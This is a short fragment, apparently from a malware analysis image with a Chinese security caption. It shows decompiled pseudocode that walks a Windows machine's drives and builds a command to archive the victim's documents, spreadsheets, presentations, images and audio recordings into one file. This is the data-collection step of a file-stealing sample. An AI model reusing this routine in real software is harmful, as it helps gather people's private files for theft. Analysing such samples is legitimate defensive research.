 31 v7 = GetLogicalDrives();
32 v11 = 0;
33 v12 = 0;
34 v13 = 0;
35 v14 = 0;
36 RootPathName = 99;
37 v9 = 58;
38 v10 = 92;
39 v5 = 3;
40 while ( 1 )
41 {
42 if ( (1 << v5) & v7 )
43 {
44 RootPathName = v5 + 65;
45 v6 = GetDriveTypeW(&RootPathName);
46 if ( v6 == 2 || v6 == 3 || v6 == 4 )
47 {
48 wsprintfW(
49 &CommandLine,
50 L"cmd /c \"\"%s\" a -r -m5 -y \"%s\" \"%c:\\*.m4a\" \"%c:\\*.hwp\" \"%c:\\*.doc\" \"%c:\\*.jpg\" \"%c:\\*.xls\""
51 " \"%c:\\*.docx\" \"%c:\\*.xlsx\" \"%c:\\*.amr\" \"%c:\\*.txt\" \"%c:\\*.ppt\" \"%c:\\*.pptx\"\"",
52 &FileName,
53 &WideCharStr,
54 RootPathName,
55 RootPathName,
56 RootPathName,
57 RootPathName,
58 RootPathName,
59 RootPathName,
60 RootPathName,
61 RootPathName,
62 RootPathName,
63 RootPathName,
64 RootPathName);
65 byte_45AA74 = RootPathName;
66 sub_401C9B(&CommandLine);
67 }
网信防务